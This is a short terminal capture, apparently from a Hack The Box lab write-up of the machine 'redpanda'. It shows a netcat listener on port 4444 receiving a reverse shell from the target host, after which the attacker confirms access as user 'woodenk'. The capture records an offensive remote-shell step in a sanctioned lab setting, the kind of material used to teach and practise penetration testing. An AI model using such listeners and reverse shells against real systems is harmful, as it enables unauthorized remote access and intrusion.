 ┌──(xzy㉿xzy-Computer)-[/mnt/d/WorkSpace]
└─$ nc -nlvp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.227.207.
Ncat: Connection from 10.129.227.207:49084.
bash: cannot set terminal process group (866): Inappropriate ioctl for device
bash: no job control in this shell
woodenk@redpanda:/tmp/hsperfdata_woodenk$ whoami
whoami
woodenk
woodenk@redpanda:/tmp/hsperfdata_woodenk$